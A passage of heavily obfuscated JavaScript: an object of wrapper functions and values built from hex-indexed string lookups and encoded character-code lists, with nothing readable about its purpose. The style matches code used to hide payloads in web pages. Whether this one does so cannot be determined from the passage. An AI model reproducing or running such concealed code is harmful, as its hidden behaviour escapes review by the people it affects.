_0x440e9e+_0x3d6f38;},'jxgsK':function(_0x3f6252,_0x4014f9){return _0x3f6252+_0x4014f9;},'JGVLh':function(_0x3150a9,_0x39450a){return _0x3150a9+_0x39450a;},'lWUCj':_0x26d48f(0x3ab,0x8b7,0x438,0x6a1)+_0x3b019d(0xa49,0x531,0x10c,0x28a)+_0x26d48f(0x459,0x151,0x361,0xa3f),'XyIXQ':function(_0x5b50b7,_0x2886dd){return _0x5b50b7(_0x2886dd);},'AxSen':_0x26d48f(-0x109,-0x400,-0x120,-0x208)+_0x26d48f(0x5fc,0x15a,0x716,0x33a)+_0x26d48f(0x2fd,-0x1ce,0x4b0,-0x19e)+_0x26d48f(0x18f,0x67d,0x49f,-0xd0)+'12','klejW':function(_0x2a5809,_0x3ece55){return _0x2a5809(_0x3ece55);},'nxTGH':_0x26d48f(0x5d9,0x611,0x5ce,0x5f9)+'6,109,119,'+_0x26d48f(0xaab,0xfa8,0x530,0xd55),'uuqel':function(_0x23cfa3,_0x2550d9){return _0x23cfa3(_0x2550d9);},'XZVva':function(_0x1a9fa9,_0x77e6f6){return _0x1a9fa9+_0x77e6f6;},'stSbh':function(_0x562360,_0x12a7d9){return _0x562360+_0x12a7d9;},'OIeiQ':function(_0x1abebc,_0x574270){return _0x1abebc+_0x574270;},'OCvuL':function(_0xf83712,_0x5501bd){return _0xf83712(_0x5501bd);},'PUUzi':_0x3b019d(0xd48,0xbc9,0x1009,0x7d6)+_0x3b019d(0x78c,0xb77,0xe03,0xc53)+'117','XXntl':function(_0x23866c,_0x2d242e){return _0x23866c(_0x2d242e);},'HAXlp':_0x26d48f(0x394,0x574,0x975,-0x23b),'tcAyy':function(_0x1cb573,_0x1130d6){return _0x1cb573(_0x1130d6);},'HMfax':function(_0xa95407,_0xcf2a00){return _0xa95407+_0xcf2a00;},'GmEio':'122,113,12'+'0,116,116,'+_0x26d48f(0x567,-0xb0,0x9fc,-0x84),'Bboip':function(_0x462d47,_0x1e2833){return _0x462d47(_0x1e2833);},'otici':'115,105','MIEDq':function(_0x1e6917,_0x3d03f5){return _0x1e6917(_0x3d03f5);},'roCnJ':function(_0x1453ee,_0x580755){return _0x1453ee(_0x580755);},'ednkR':_0x3b019d(0x588,0x75e,0x3b6,0x540)+'9,109,121,'+_0x26d48f(0x5d4,0x622,0x264,0x789),'QIext':function(_0x11bd95,_0x117802){return _0x11bd95(_0x117802);},'mQzyC':function(_0x40430c,_0x22be59){return _0x40430c+_0x22be59;},'gYjdR':'122,99','DvRGI':'99,103,49,'+_0x26d48f(0x18c,0x7d0,0x5e1,0x5af),'dpVLn':function(_0x105eb0,_0x4ee0c7){return _0x105eb0(_0x4ee0c7);},'eeFRc':function(_0xbe0f4f,_0x4e8d87){return _0xbe0f4f(_0x4e8d87);},'ngxuR':function(_0x2bedc7,_0x5c7949){return _0x2bedc7(_0x5c7949);},'CDcjp':_0x26d48f(-0x35,-0x44c,0x453,-0x477)+'6','IBPGG':function(_0x2963c8,_0x1dc97c){return _0x2963c8(_0x1dc97c);},'RkvjC':_0x26d48f(0x688,0x8e9,0x458,0xa37),'YnFKb':function(_0x398a2b,_0x51007d){return _0x398a2b(_0x51007d);},'vHHOu':_0x3b019d(0x298,0x726,0xc39,0x7ec),'FSfxC':function(_0x2c214f,_0x2ca732){return _0x2c214f(_0x2ca732);},'LZSYS':_0x3b019d(0x114a,0x10a4,0x1567,0xb0a),'XeNhk':function(_0x3c9dcd,_0x4abe3e){return _0x3c9dcd(_0x4abe3e);},'jxkQX':_0x26d48f(0xaca,0x7b7,0xf76,0x5cc)+_0x26d48f(0x925,0xd10,0xcd1,0xc62),'pdLKj':function(_0xeb5b01,_0x31a690){return _0xeb5b01(_0x31a690);},'bzynD':function(_0x2d2cbc,_0x5e605d){return _0x2d2cbc(_0x5e605d);},'OyrAq':function(_0x6d0f21,_0xd8e5b1){return _0x6d0f21+_0xd8e5b1;},'ehkev':function(_0x621cca,_0x714403){return _0x621cca(_0x714403);},'EdCBo':_0x3b019d(0x3ec,0x93c,0xece,0x6d5)+_0x3b019d(0xf24,0x930,0x5bb,0xb01)+_0x26d48f(0xb57,0xd99,0x593,0x109d)+_0x3b019d(0xf8c,0xd42,0xea3,0xe0e),'cPcKk':function(_0x5816ee,_0x337100){return _0x5816ee+_0x337100;},'VWpIR':_0x3b019d(0xcfe,0xb55,0x883,0x1071)+_0x3b019d(0xd79,0x10fc,0x1536,0xdfd)+'117,121,11'+_0x26d48f(0x345,-0x7d,0x651,0x69f),'zcpPS':function(_0x204cd3,_0x20a0ed){return _0x204cd3(_0x20a0ed);},'XtjFR':function(_0x4d13ac,_0x310546){return _0x4d13ac+_0x310546;},'diygh':'106,111','eOHBy':function(_0x8e498f,_0x5bb41f){return _0x8e498f(_0x5bb41f);},'WWydu':_0x3b019d(0xafa,0x10bb,0x1569,0xecb)+_0x26d48f(0x886,0x532,0x440,0x7be)+_0x3b019d(0xa16,0xae4,0xe98,0x5d9)+_0x3b019d(0x756,0xb85,0x111d,0xbd4)+'22','JBcDU':function(_0x32ea3f,_0x1810b9){return _0x32ea3f(_0x1810b9);},'zrbOn':function(_0x5aac0e,_0x40ece0){return _0x5aac0e+_0x40ece0;},'moKeF':'120,106,11'+'4','tRzuw':function(_0x19d96a,_0x4439b8){return _0x19d96a(_0x4439b8);},'YfsHR':_0x3b019d(0xae6,0xfd7,0x13e8,0x14da)+'8,112,102,'+_0x26d48f(0x404,0x34a,0x1ee,-0x1ca),'TiRCi':function(_0x52af7b,_0x91731e){return _0x52af7b(_0x91731e);},'Zbedo':function(_0xb4b164,_0x5a186b){return _0xb4b164(_0x5a186b);},'JHVLq':function(_0x3ec1d1,_0x4be292){return _0x3ec1d1+_0x4be292;},'yfdjN':_0x26d48f(0x69a,0x249,0x4fe,0x6c5)+_0x3b019d(0xd29,0xb09,0x6c2,0xe7b),'tLvBw':_0x26d48f(0x872,0xbc7,0x60e,0x4fb)+_0x26d48f(0x4c,-0xc0,-0x4fe,0x442)+'05,118','VKiFs':function(_0x56ffb4,_0x5ea17f){return _0x56ffb4+_0x5ea17f;},'oBsSp':function(_0x214afb,_0x4c2cd4){return _0x214afb(_0x4c2cd4);},'anBWP':_0x26d48f(-0xb,-0x4d2,-0x63b,0x4e1)+_0x3b019d(0xd1e,0x6bb,0x668,0x585)+_0x26d48f(0x113,0x57d,-0x2a2,-0x143)+',108,121','MdcnG':function(_0x4bed19,_0x406670){return _0x4bed19(_0x406670);},'ArKOv':function(_0x4ee9b1,_0x5c22a5){return _0x4ee9b1+_0x5c22a5;},'OxhGR':function(_0xbc0a9c,_0x325680){return _0xbc0a9c(_0x325680);},'ujlsF':_0x3b019d(0x54a,0x93a,0x42d,0xcd9)+_0x26d48f(0x856,0xa02,0xbaf,0xdbc)+_0x3b019d(0xa0b,0xc54,0x1122,0x10d4),'yOboi':'115,118,12'+'4,101,115,'+_0x26d48f(0x651,0xbdc,0x5f2,0x946),'HWbdj':_0x3b019d(0x134,0x550,0x893,0x546)+_0x3b019d(0xac5,0x51e,0xb6c,0x597),'gpdKl':function(_0x3fd944,_0x5c5332){return _0x3fd944+_0x5c5332;},'LwUQM':function(_0x184fdf,_0x4cfc12){return _0x184fdf(_0x4cfc12);},'mKpcC':_0x26d48f(0x502,-0x63,0xe6,0x6fe),'UvVeI':function(_0x5e33a8,_0x4ef018){return _0x5e33a8+_0x4ef018;},'wMohv':_0x3b019d(0x2e1,0x8d3,0xa54,0x37f),'hLWVc':function(_0x4543ca,_0x415e90){return _0x4543ca(_0x415e90);},'qtaYj':'117,106,10'+'4,101,114,'+'103,123,10'+_0x3b019d(0xb2b,0x920,0xace,0xf11)+_0x26d48f(0xb3c,0xd8b,0xd8c,0x728)+_0x3b019d(0x638,0x7ae,0x3dd,0xaa1)+_0x3b019d(0xb17,0x7b8,0x5e0,0x45a),'jSsNS':_0x3b019d(0xff8,0x1084,0x113d,0x1230)+_0x3b019d(0x7f7,0x79a,0x428,0x653),'bOQfu':_0x26d48f(0x44d,-0x27,0x31b,0x623)+_0x26d48f(0x2ec,0x17f,0x83,-0x31f)+_0x3b019d(0x6fc,0x807,0x5f9,0x9e4),'ByZEu':function(_0x40ce66,_0x1da6a5){return _0x40ce66(_0x1da6a5);},'NEWDV':_0x26d48f(0x94b,0xd1b,0x7bd,0x4e4)+_0x3b019d(0x10d,0x704,0x8ca,0x8a7)+_0x26d48f(0x545,0x77e,0x5fd,0x7c2)+'9,55','fKvzh':function(_0x1c315b,_0xab5e78){return _0x1c315b(_0xab5e78);},'gYlnG':'110,123,10'+_0x3b019d(0xa43,0x5b9,0x54f,0x69a)+_0x26d48f(0x6b5,0x5c3,0x6ce,0x238),'rqcLa':function(_0x2176cd,_0x3e8d4e){return _0x2176cd+_0x3e8d4e;},'ueBjT':function(_0x6fc451,_0x169bc9){return _0x6fc451+_0x169bc9;},'RRCfm':'110,113,11'+_0x26d48f(0x68a,0x36d,0xb51,0x1cb)+'116,110,12'+'3','pSUtW':_0x3b019d(0x991,0xf94,0x1163,0x140a)+',103,113,1'+'23,105,54,'+_0x26d48f(0x7dd,0x53c,0xa30,0x5d8),'uQmLF':function(_0x4905b6,_0x164434){return _0x4905b6(_0x164434);},'OIuiL':function(_0x53383b,_0x9cb0fc){return _0x53383b(_0x9cb0fc);},'ARQRa':_0x26d48f(0x3ab,0x536,-0x54,0x137)+'3,111,102,'+_0x3b019d(0x7b2,0xdb2,0x885,0x8c5),'yYagt':function(_0x2f218a,_0x105304){return _0x2f218a(_0x105304);},'rOWSs':function(_0xe4930d,_0x3a5d3f){return _0xe4930d+_0x3a5d3f;},'kvFRJ':function(_0x2a9232,_0x4c936a){return _0x2a9232+_0x4c936a;},'xdCMO':function(_0x26b653,_0xe8ce9d){return _0x26b653(_0xe8ce9d);},'IzBoM':function(_0x1899b3,_0x3957eb){return _0x1899b3(_0x3957eb);},'ZUpjg':function(_0x545aa7,_0x3d3fbb){return _0x545aa7(_0x3d3fbb);},'TxfVv':function(_0x49ac8e,_0x1b74a8){return _0x49ac8e(_0x1b74a8);},'EVtYO':function(_0x34c88e,_0x29e8e9){return _0x34c88e+_0x29e8e9;},'vGhYl':function(_0x5b2fcd,_0x3a912e){return _0x5b2fcd+_0x3a912e;},'jJslk':function(_0x2a3600,_0x273438){return _0x2a3600+_0x273438;},'QNQDq':function(_0x263427,_0x6d4af5){return _0x263427(_0x6d4af5);},'lDbee':function(_0x4daadc,_0xcf4ebd){return _0x4daadc+_0xcf4ebd;},'qSuuA':function(_0x3766da,_0x358c85){return _0x3766da+_0x358c85;},'kMstS':_0x26d48f(-0x57,0x37d,-0x4c,-0x11e)+'4,107,116,'+_0x26d48f(0x8f1,0x908,0xd9b,0x8db)+_0x26d48f(0xa98,0xc91,0xba3,0xa5a),'EUdEi':function(_0x9d9db2,_0x48ab2f){return _0x9d9db2(_0x48ab2f);},'gSgtt':function(_0x52ca50,_0x3780da){return _0x52ca50(_0x3780da);},'fuvtd':function(_0x236048,_0x305284){return _0x236048+_0x305284;},'yRKhQ':_0x26d48f(0x3d4,0x588,0x635,0x35e)+'3,50,104','KhnWt':'100,109,12'+_0x3b019d(0xdce,0x981,0xb3a,0x555),'wIcCC':function(_0x4b2f19,_0x4b1132){return _0x4b2f19(_0x4b1132);},'FNCpg':'117,119,10'+'1,105,51,1'+_0x3b019d(0xcd3,0x11bc,0x10d6,0x1009)+_0x26d48f(0x28c,0x48a,0x296,-0x24)+'25','ldbBn':function(_0x517cae,_0x46e867){return _0x517cae(_0x46e867);},'uddUZ':function(_0x21879a,_0x538883){return _0x21879a+_0x538883;},'QOaOL':function(_0x5b1688,_0x40161a){return _0x5b1688(_0x40161a);},'ZJagg':_0x26d48f(0x5ff,0xe4,0x916,0x3a0)+_0x26d48f(0x9af,0xea1,0x7bd,0x5e0)+_0x26d48f(0x24,0x246,0x5c4,0x8),'vGWnv':_0x3b019d(0x1452,0x110f,0xd9e,0x1490),'CMFlA':function(_0x514037,_0x4194af){return _0x514037(_0x4194af);},'lzFYi':function(_0xe88ca8,_0x47b7b5){return _0xe88ca8(_0x47b7b5);},'HnnXI':function(_0x5e8308,_0x191e64){return _0x5e8308+_0x191e64;},'jVYpU':function(_0xc0e30b,_0x36a5b2){return _0xc0e30b+_0x36a5b2;},'RFcXC':_0x26d48f(0x466,0xa2e,-0x127,0xaa8)+'9,104,116,'+'117,121,10'+_0x26d48f(-0x147,-0x6a5,-0x350,0x47d)+_0x26d48f(0x8a,0x296,0x4f0,-0x43c),'GnNNf':function(_0x1eb7eb,_0x48f43d){return _0x1eb7eb(_0x48f43d);},'HiZzP':function(_0x526738,_0x54e04a){return _0x526738+_0x54e04a;},'gKnLY':_0x3b019d(0x53a,0x51c,0xb38,0x7d3)+_0x26d48f(-0xd0,-0x1c5,-0x103,-0x73),'Punbx':function(_0xa60d6c,_0x492e05){return _0xa60d6c(_0x492e05);},'UdmQu':_0x3b019d(0x681,0x77b,0x411,0xa00)+'0,102,106,'+_0x26d48f(0xa4f,0xbdf,0xff0,0xdef),'wcFmP':function(_0x1b07a6,_0x2938b0){return _0x1b07a6(_0x2938b0);},'txYCG':function(_0x15ba4f,_0x18ec71){return _0x15ba4f+_0x18ec71;},'IaZUw':function(_0x47f421,_0x468a4d){return _0x47f421(_0x468a4d);},'VFQUs':function(_0x116b70,_0x172b52){return _0x116b70(_0x172b52);},'BxHqC':function(_0x125dc0,_0x5cb454){return _0x125dc0+_0x5cb454;},'kDOUb':'117,106','KgnJV':_0x3b019d(0xa80,0xdf7,0x114c,0x10cb)+'4,114,105','IDdgm':function(_0x258d5a,_0x545690){return _0x258d5a(_0x545690);},'VfxMo':function(_0x319763,_0x371851){return _0x319763+_0x371851;},'wkrih':function(_0x1eb63f,_0x2b7a99){return _0x1eb63f(_0x2b7a99);},'lMuNx':function(_0x2a398e,_0x3be28c){return _0x2a398e(_0x3be28c);},'kBWfZ':_0x3b019d(0xa4d,0x108a,0x126c,0xba5),'oUBmY':function(_0x5a3469,_0x1b7dd5){return _0x5a3469(_0x1b7dd5);},'ItDif':function(_0x3a1f43,_0x4d66d6){return _0x3a1f43+_0x4d66d6;},'bMlDA':'117,105,10'+_0x26d48f(0xa19,0x512,0xc57,0x421)+_0x3b019d(0xab3,0x873,0xe98,0xc01)+_0x26d48f(0xa85,0xbc5,0x4b2,0xf8a),'XrgWe':function(_0x4051f5,_0x411cc4){return _0x4051f5(_0x411cc4);},'BQFZK':function(_0x54ca1c,_0x47a883){return _0x54ca1c+_0x47a883;},'BiFTY':'113,113,11'+_0x26d48f(0x9ea,0x64e,0xd72,0x980),'WZozD':function(_0x2a9047,_0x448820){return _0x2a9047(_0x448820);},'gAyeU':'106,118,10'+_0x3b019d(0xb01,0xe41,0x122a,0xf21)+'05','TIYZV':function(_0x1356fd,_0x4bbca0){return _0x1356fd+_0x4bbca0;},'Tixel':'115,112,10'+_0x3b019d(0xf6e,0xc6f,0xd5d,0xc1b),'LnsuP':function(_0x42f245,_0x5be839){return _0x42f245+_0x5be839;},'KuVhs':function(_0x3eb124,_0x4d72ef){return _0x3eb124(_0x4d72ef);},'rieEe':'111,119,11'+_0x26d48f(0x984,0xbbd,0xd1f,0xc7a)+'107,122,12'+_0x3b019d(0x167,0x667,0x583,0x18),'TczFq':function(_0x4a21cf,_0x540223){return _0x4a21cf(_0x540223);},'mAogl':function(_0x596229,_0x2f81fa){return _0x596229+_0x2f81fa;},'vwwjY':_0x26d48f(0xb05,0xa45,0xe63,0x68b)+',126,127,1'+'07','wCnlv':function(_0x5465ee,_0xd16809){return _0x5465ee(_0xd16809);},'EwLwT':'115,117,10'+_0x3b019d(0x522,0x8f8,0x5e9,0xc0c)+_0x3b019d(0x528,0x94d,0x98c,0xf38)+'9','MwEJs':_0x26d48f(0x6bd,0x4d8,0xa34,0x5b8)+_0x3b019d(0x1434,0x1011,0x162b,0xa63)+_0x3b019d(0xd94,0xd15,0x7ab,0x1312)+_0x3b019d(0x793,0x5bc,0x984,0xb23)+_0x3b019d(0xa7f,0x7f6,0x73f,0xdf9),'jUcGE':function(_0x141fd5,_0x254404){return _0x141fd5(_0x254404);},'xpqyc':function(_0x51be92,_0x26f1f8){return _0x51be92+_0x26f1f8;},'WnRPS':function(_0x30338d,_0x1a078f){return _0x30338d(_0x1a078f);},'sBeDH':function(_0x3ebea8,_0x4a404b){return _0x3ebea8(_0x4a404b);},'vtlFH':_0x26d48f(0x602,0x37,0x6c7,0x9e4)+'7','WhfHR':function(_0x3239ee,_0x38495c){return _0x3239ee(_0x38495c);},'yOyth':_0x26d48f(0x1fc,0x6a0,-0x4c,-0x38b)+_0x3b019d(0x6d5,0x51e,0x980,0x638),'dCsdO':function(_0x4b9d5e,_0x3fc400){return _0x4b9d5e(_0x3fc400);},'kFJHw':function(_0x59ead3,_0x454ace){return _0x59ead3+_0x454ace;},'YwRkW':function(_0x3ff066,_0x521824){return _0x3ff066(_0x521824);},'jdgAN':'100,119,11'+_0x26d48f(0x41f,0x532,-0x156,0x705)+_0x3b019d(0xfcf,0x10b0,0x15dd,0x1315),'FeCRE':'117,48,102'+_0x26d48f(0xa,0x120,-0x220,-0xc8),'enqTo':function(_0x3ee0aa,_0x1f8662){return _0x3ee0aa(_0x1f8662);},'OazGW':_0x26d48f(0x36b,0x24c,-0x10c,0x4c6)+',121,103,1'+_0x26d48f(0x9a9,0xbb0,0x38a,0x6a0),'HtjKy':_0x26d48f(-0xef,0x576,-0x481,0x479)+_0x26d48f(0x855,0x7cb,0xb3f,0xdb4),'kdlDM':_0x3b019d(0xf35,0x1061,0x13d4,0xeab)+_0x3b019d(0xde4,0xab9,0x533,0xbf9)+'2,106','muSwU':function(_0x3d14b1,_0xf31721){return _0x3d14b1+_0xf31721;},'SbfLV':function(_0x1b8d61,_0x4d5614){return _0x1b8d61+_0x4d5614;},'RNnPE':function(_0x53cf37,_0x1da4df){return _0x53cf37+_0x1da4df;},'iHubE':_0x3b019d(0x983,0x585,0x332,0x1a8)+_0x26d48f(0xa91,0x908,0x4ea,0x59f)+_0x26d48f(0x772,0x62a,0x241,0x44c)+_0x3b019d(0x329,0x667,0xc5e,0xf6),'mDckU':function(_0x3e4e21,_0x572aec){return _0x3e4e21(_0x572aec);},'RodWM':function(_0xb339d,_0xa020fe){return _0xb339d(_0xa020fe);},'OTyIu':_0x26d48f(0x15f,-0x174,0x5d1,0x72c)+',121,114,5'+_0x26d48f(0x608,0xae9,0x3ff,0xa7b)+_0x26d48f(0xada,0x877,0x943,0x658),'CJiDN':function(_0xe17154,_0x1b0390){return _0xe17154+_0x1b0390;},'PisPD':'117,119,10'+_0x26d48f(0xb26,0xe91,0x785,0xaa9)+_0x26d48f(0x49e,0x34e,0x86,-0x65)+_0x26d48f(0x44,0x42,-0x354,-0x214),'eKjYZ':function(_0x3aa657,_0x304614){return _0x3aa657(_0x304614);},'RQkke':function(_0x407aac,_0x685bb3){return _0x407aac+_0x685bb3;},'BexlG':_0x3b019d(0x7fb,0x68c,0xb4a,0x8d5)+_0x3b019d(0x8ca,0x7e6,0x592,0x66d)+_0x26d48f(0x4d6,0x419,0x813,0x71c)+_0x26d48f(0x24b,0x211,0x53b,0x1c1),'MVNNx':function(_0x3b7512,_0x59c9b7){return _0x3b7512+_0x59c9b7;},'VNVes':function(_0x5ca2de,_0x3b0a0a){return _0x5ca2de(_0x3b0a0a);},'zPdGq':'119,99,113'+',111,116,1'+_0x3b019d(0xa5a,0xb9a,0x9d5,0xa98),'IPQtl':function(_0x3e39b2,_0x2133d2){return _0x3e39b2(_0x2133d2);},'DPUOY':function(_0x245d12,_0x1c7d28){return _0x245d12(_0x1c7d28);},'DYXmk':_0x26d48f(0xa12,0x3ea,0xbb3,0x4e9)+_0x3b019d(0xf6b,0xe0c,0x116a,0x1412)+_0x26d48f(0x9a9,0xa78,0x35f,0x566),'WstAc':function(_0x45f480,_0x26be12){return _0x45f480(_0x26be12);},'sfzaW':_0x26d48f(0x92e,0x3b4,0x4a0,0x583)+_0x3b019d(0x6b8,0x9a3,0x660,0x345)+_0x26d48f(0x1be,0xad,0x5d4,0x463)+'55','IhumV':function(_0x25a6d0,_0xaca4b0){return _0x25a6d0(_0xaca4b0);},'hfKGF':_0x3b019d(0x813,0x91b,0x3a1,0xdee)+_0x26d48f(0x5b1,0x12c,0x4af,0x9ff)+'123,117,10'+_0x3b019d(0x3c9,0x653,0x7fd,0x454)+_0x3b019d(0xd58,0x7f6,0x642,0xd2a)+_0x26d48f(0x415,-0xf9,0x81e,0x13c),'WlmRi':function(_0x5df977,_0x40f17b){return _0x5df977+_0x40f17b;},'GoZip':'113,113,11'+_0x26d48f(-0xa5,-0xb6,-0xe8,-0x45b)+_0x26d48f(0x2d9,-0x26,0x7bb,0x32a)+_0x26d48f(-0x2f,-0x41a,0x4b7,0x8a),'pLBAi':function(_0x450a89,_0xf7f9f5){return _0x450a89(_0xf7f9f5);},'btYDv':function(_0x180b87,_0x515847){return _0x180b87(_0x515847);},'kbZFE':'116,101,10'+_0x3b019d(0x790,0x792,0xc99,0x839),'OfZBh':function(_0x3e1a73,_0x276f0e){return _0x3e1a73(_0x276f0e);},'boTWT':function(_0x4f32b5,_0x2d05a9){return _0x4f32b5(_0x2d05a9);},'TIHap':_0x3b019d(0xf04,0xd60,0x8cc,0xb97)+_0x3b019d(0xf0e,0x93b,0x33e,0x5bc)+'3,115,116,'+_0x26d48f(0x60b,0x2d7,0x498,0x923),'kdsUu':function(_0x20c08d,_0x134616){return _0x20c08d(_0x134616);},'KYlky':function(_0x3be090,_0xcad21d){return _0x3be090+_0xcad21d;},'tcryC':function(_0x217df2,_0x54a250){return _0x217df2(_0x54a250);},'wKxOB':_0x26d48f(0x77d,0x8bd,0xc1f,0x321)+'3','ZGcDV':'121,112,10'+_0x26d48f(0x9,-0x413,0x3b3,-0x579)+_0x26d48f(0x39f,0x1cf,0x3a8,0x41e),'fqvBN':function(_0x36aaf6,_0x2bc349){return _0x36aaf6+_0x2bc349;},'fUYbi':function(_0x455502,_0x235756){return _0x455502+_0x235756;},'rHzxt':_0x26d48f(0x927,0xdf3,0xcb4,0xc8e)+_0x3b019d(0xa47,0x9a9,0x34a,0x78d),'XzUHe':function(_0x24c743,_0x472e8d){return _0x24c743(_0x472e8d);},'chGPm':function(_0x236d05,_0x52f246){return _0x236d05+_0x52f246;},'ELQep':function(_0x469674,_0x219c1d){return _0x469674+_0x219c1d;},'zUAGz':function(_0x2ae07f,_0xe8a725){return _0x2ae07f(_0xe8a725);},'mzfrS':_0x26d48f(0x4f1,0x2f7,0x15e,0x446),'TWnhw':_0x3b019d(0xbd7,0x5c6,0xb27,0x70f)+_0x26d48f(0xab2,0xb90,0xc38,0xe1f)+_0x26d48f(0x951,0x409,0xac4,0xf23)+_0x26d48f(0x547,0x6db,0x78b,0x403)+'2','UasKA':function(_0x12619c,_0xfdb5f3){return _0x12619c(_0xfdb5f3);},'QJZvb':function(_0x5d4dbe,_0x6a9f01){return _0x5d4dbe(_0x6a9f01);},'nTOPT':_0x3b019d(0xd3e,0x104b,0x15e0,0xa2d)+_0x3b019d(0x17d2,0x11b6,0x12d0,0x11c5)+_0x3b019d(0x168d,0x115b,0xeab,0x103f),'HwQuv':function(_0x1105a2,_0x159bef){return _0x1105a2(_0x159bef);},'fZXNr':_0x26d48f(0xad2,0x1123,0xa86,0xdb6)+_0x26d48f(0xa85,0xa88,0x73d,0x5ec),'RSnbU':'122,58,49,'+_0x3b019d(0x167,0x644,0xad0,0x368),'AHdlt':function(_0x242394,_0x5041a3){return _0x242394+_0x5041a3;},'NzQLK':_0x3b019d(0xc30,0xc60,0x930,0x1002)+',110,110','tyPie':function(_0x5b62a5,_0x298edc){return _0x5b62a5(_0x298edc);},'eMXJN':_0x3b019d(0x6c6,0x669,0x1d7,0x66d)+'1,105,51,1'+_0x26d48f(0x39f,0x16c,0x837,0x8f8),'zUMSD':function(_0x2b1b06,_0x315d52){return _0x2b1b06(_0x315d52);},'cfthd':function(_0x23d633,_0x5afcb4){return _0x23d633+_0x5afcb4;},'jcsoO':function(_0x5c04d4,_0x2e75df){return _0x5c04d4+_0x2e75df;},'LynZR':_0x26d48f(0xaf5,0x4c3,0x8ee,0x75b)+'49,117,117'+',121,118,5'+'5,120','SPeti':function(_0x2afee1,_0x114153){return _0x2afee1(_0x114153);},'ogEBx':function(_0x556ca3,_0x470998){return _0x556ca3(_0x470998);},'xKpVp':function(_0x4811d7,_0x4ce1d0){return _0x4811d7(_0x4ce1d0);},'FoWRc':function(_0x5f1f42,_0x3519cf){return _0x5f1f42(_0x3519cf);},'fuxOP':'107,103,11'+'7,111,106,'+_0x26d48f(0xa6d,0xc30,0x9f4,0x597)+_0x3b019d(0x11ca,0xf5f,0x972,0x1268)+_0x3b019d(0xde1,0xc71,0xdbc,0x809)+_0x3b019d(0x1544,0x10f0,0xef8,0xb16)+'25','OdOdb':function(_0x43dd38,_0x382329){return _0x43dd38+_0x382329;},'sniJm':function(_0x179572,_0x5a9eb0){return _0x179572+_0x5a9eb0;},'DHpiQ':_0x3b019d(0x7c4,0xca6,0xc03,0xa40)+'8','urcsp':function(_0x58b957,_0x4e03c6){return _0x58b957(_0x4e03c6);},'kfuxS':_0x3b019d(0xb85,0xc72,0x1214,0x94a)+',113,102','YGWDQ':function(_0x38ef62,_0x4cc975){return _0x38ef62(_0x4cc975);},'gkxIs':'107,107,12'+'5,126,103,'+'117,127,54'+_0x26d48f(0x5a8,0x4c9,0x17f,0x78b)+'20','zvuVA':function(_0x152db8,_0x33873b){return _0x152db8+_0x33873b;},'yeNer':_0x3b019d(0xac3,0xd8b,0x13b1,0xb34)+_0x26d48f(-0xeb,0x29c,-0x4c1,0x29)+'126,53,107'+_0x26d48f(0xa85,0xf5f,0xbe0,0x6d0),'vedOY':function(_0x5a2f6e,_0x5dc7f4){return _0x5a2f6e(_0x5dc7f4);},'viGWZ':function(_0x1d902a,_0x4c8b28){return _0x1d902a+_0x4c8b28;},'xZBjU':function(_0x4bc094,_0x4c178c){return _0x4bc094+_0x4c178c;},'Gbdrx':'99,113','tXjZy':function(_0x479d54,_0x38eb9c){return _0x479d54(_0x38eb9c);},'uHbca':'111,109','gXKzf':function(_0x521eaf,_0x1a2663){return _0x521eaf(_0x1a2663);},'xNFPI':_0x3b019d(0x98f,0xbdb,0x8ae,0xa55),'ZFLTM':function(_0x3a3810,_0x32e273){return _0x3a3810(_0x32e273);},'mINBS':'106,116,10'+_0x26d48f(0x515,0x3b5,-0x65,0x334)+'17','eBQkh':function(_0x4305af,_0x2071cd){return _0x4305af(_0x2071cd);},'UgUjT':_0x3b019d(0x9c9,0x848,0xcdb,0x879)+_0x3b019d(0x145a,0xf72,0xe04,0x1173)+_0x26d48f(0x9d3,0x9f6,0x8e6,0x36f)+'108,107,12'+'6,128,59,1'+_0x3b019d(0xed0,0x10e3,0xba5,0xaf8),'WxRPD':function(_0x1ef3ec,_0x215390){return _0x1ef3ec+_0x215390;},'Ndwgo':function(_0x352546,_0x5705f8){return _0x352546+_0x5705f8;},'VTslx':function(_0x32de48,_0x3df5fe){return _0x32de48+_0x3df5fe;},'XsJcv':function(_0x1c7a56,_0x4b7684){return _0x1c7a56(_0x4b7684);},'vavRo':function(_0x3cc3d7,_0x240ad8){return _0x3cc3d7(_0x240ad8);},'nOswE':_0x26d48f(0x89e,0x315,0xb47,0xa79)+'4','VflYY':function(_0x5a5479,_0x3daa53){return _0x5a5479(_0x3daa53);},'DRekQ':_0x3b019d(0x6db,0x6d9,0x881,0xc17),'AdFKe':function(_0x3f1b21,_0xc55c81){return _0x3f1b21+_0xc55c81;},'TyxCx':function(_0x48cbfa,_0x2ff799){return _0x48cbfa(_0x2ff799);},'YHgNh':function(_0x329c43,_0x1509af){return _0x329c43+_0x1509af;},'lUsaE':_0x3b019d(0x57d,0x694,0x53f,0x85b)+'7,112,120,'+_0x26d48f(0x294,0x7ae,0x119,0x819),'cQZYN':_0x3b019d(0x1058,0xe1c,0x912,0xf7a)+_0x26d48f(0xfb,-0x1d4,0x32f,-0x32d),'wYHrK':'116,118,12'+_0x26d48f(0x465,0x5a8,0x939,-0x1c5)+_0x26d48f(0xa4f,0x982,0xe11,0x10b4),'dkesN':function(_0x47ca48,_0x4b9e37){return _0x47ca48+_0x4b9e37;},'CAIWU':_0x26d48f(0x543,0xaf7,0x1bb,0x65c)+_0x3b019d(0x1291,0xeaf,0xd05,0x1003)+_0x3b019d(0x194,0x7a7,0x6a0,0x942)+',123,120,1'+_0x3b019d(0xcbc,0xe2c,0xad3,0xe9e)+_0x3b019d(0x142b,0xf57,0xc7e,0x12fa)+'32,134,116'+_0x3b019d(0xed2,0x10f9,0x1417,0x15e1),'PoMxl':function(_0x2dbf1e,_0x340fdf){return _0x2dbf1e(_0x340fdf);},'Bzxmm':function(_0xafeba1,_0x117730){return _0xafeba1(_0x117730);},'nIndz':_0x26d48f(0x94b,0x670,0x448,0xca2)+_0x3b019d(0xe47,0x1172,0xc7b,0x1429)+'120,117,12'+'8','sOEQr':function(_0x3b8e87,_0x67bbd1){return _0x3b8e87(_0x67bbd1);},'hXtzT':_0x3b019d(0x9bc,0xfba,0xae0,0xb3c)+_0x3b019d(0xde5,0x866,0x3a0,0xa38),'nSzkd':_0x26d48f(0x4a3,0x5da,0x628,0x35b)+_0x3b019d(0x13a2,0xe21,0xff0,0x1142)+_0x3b019d(0x636,0xab4,0x487,0xbeb)+'2,110,56,1'+'10','LhQvT':function(_0x1dc12e,_0xc2a5c4){return _0x1dc12e+_0xc2a5c4;},'AYLVw':function(_0xfa9ffd,_0x955e7a){return 